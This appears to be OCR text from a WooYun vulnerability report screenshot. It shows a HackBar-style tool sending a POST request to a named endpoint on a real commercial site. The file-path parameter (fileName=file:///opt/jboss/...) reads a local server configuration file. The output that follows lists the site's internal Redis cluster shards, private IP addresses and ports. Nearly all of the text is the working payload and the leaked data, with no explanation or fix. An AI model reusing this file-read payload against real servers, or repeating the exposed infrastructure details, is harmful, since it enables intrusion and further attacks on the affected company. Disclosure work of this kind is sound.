 fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Search
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://fuwu.suning.com/fuwu/portal/detail/ajax/queryDecorationDetail.htm
Split URL
Execute
Enable Post data
Enable Referrer
Post data
fileName=file:///opt/jboss/ids-redis-clientconf
10 5 2 300 1 shard1 1 192.168.148.79 6379 2000 192.168.148.80 6379 2000 shard2 1 192.168.148.81 6379 2000 192.168.148.82 6379 2000
shard3 1 192.168.148.84 6379 2000 192.168.148.86 6379 2000 shard4 1 10.104.92.252 6379 2000 10.104.92.253 6379 2000 shard5 1
10.104.92.225 6379 2000 10.104.92.227 6379 2000 shard6 1 10.104.92.228 6379 2000 10.104.92.229 6379 2000 shard7 1 10.104.92.230 6379
2000 10.104.92.231 6379 2000 shard8 1 10.104.92.232 6379 2000 10.104.92.233 6379 2000 1800 60 60 1200
www.wooyun.org